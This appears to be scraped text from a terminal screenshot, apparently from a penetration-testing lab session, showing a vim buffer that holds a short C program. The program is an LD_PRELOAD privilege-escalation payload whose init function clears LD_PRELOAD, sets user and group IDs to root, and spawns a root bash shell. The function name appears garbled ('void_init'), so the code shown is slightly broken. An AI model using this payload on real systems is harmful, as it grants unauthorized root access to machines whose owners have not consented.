 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void_init(){
        unsetenv("LD_PRELOAD");
        setgid(0);
        setuid(0);
        system("/bin/bash");
}
~
~
~
~
~
~
~
~
11,0-1 All